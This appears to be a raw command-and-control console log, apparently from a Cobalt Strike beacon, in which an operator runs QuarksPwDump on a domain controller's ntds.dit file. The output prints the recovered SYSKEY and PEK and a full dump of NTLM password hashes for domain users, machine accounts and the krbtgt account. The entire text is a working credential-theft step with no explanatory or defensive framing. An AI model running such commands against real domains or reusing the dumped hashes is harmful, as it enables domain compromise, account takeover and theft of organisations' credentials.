 beacon> shell QuarksPwDump.exe --dump-hash-domain --ntds-file ntds.dit
[*] Tasked beacon to run: QuarksPwDump.exe --dump-hash-domain --ntds-file ntds.dit
[+] host called home, sent: 87 bytes
[+] received output:
QuarksPwDump
v0.2b -<(QuarksLab)>-
[+] SYSKEY restrieving...[OK]
SYSKEY = DBCAE18C12AE3BAE704B053DF2910AB1
[+] Init JET engine...OK
[+] Open Database ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = 388E9531BA413372E3380ED23EABD5D1
[+] Processing hashes deciphering...OK
--------------------------------------------- BEGIN DUMP --------------------------------------------
2012-2$:1112:AAD3B435B51404EEAAD3B435B51404EE:5F5BE6B93677E377EB6EF77A61A016B7:::
2012-1$:1111:AAD3B435B51404EEAAD3B435B51404EE:E053D1489E4A2427EA97AD7AF25A03DE:::
WIN10$:1110:AAD3B435B51404EEAAD3B435B51404EE:A79DD609F06CA24A3BA6EB6DC233DB96:::
ls:1109:AAD3B435B51404EEAAD3B435B51404EE:E45A314C664D40A227F9540121D1A29D:::
PC-WEB$:1108:AAD3B435B51404EEAAD3B435B51404EE:2DF513506A6286526972080E713125E1:::
khack:1107:AAD3B435B51404EEAAD3B435B51404EE:570A9A65DB8FBA761C1008A51D4C95AB:::
zs:1106:AAD3B435B51404EEAAD3B435B51404EE:570A9A65DB8FBA761C1008A51D4C95AB:::
WANLI-PC$:1105:AAD3B435B51404EEAAD3B435B51404EE:09C9084814E0AE62FBDB9EFE12099CDA:::
wanli:1104:AAD3B435B51404EEAAD3B435B51404EE:570A9A65DB8FBA761C1008A51D4C95AB:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:72CBBE2460EC03E4FCF3EF858E14FD11:::
DC$:1001:AAD3B435B51404EEAAD3B435B51404EE:22AC75D3307297A71C99DA8C88B39FFC:::